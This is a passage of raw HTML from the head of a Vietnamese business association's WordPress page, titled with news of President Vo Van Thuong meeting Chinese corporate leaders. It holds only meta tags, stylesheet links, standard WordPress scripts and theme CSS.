

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/chu-tich-nuoc-vo-van-thuong-tiep-lanh-dao-cac-tap-doan-hang-dau-cua-trung-quoc/
body_size: 19773
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Chủ tịch nước Võ Văn Thưởng tiếp lãnh đạo các tập đoàn hàng đầu của Trung Quốc &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
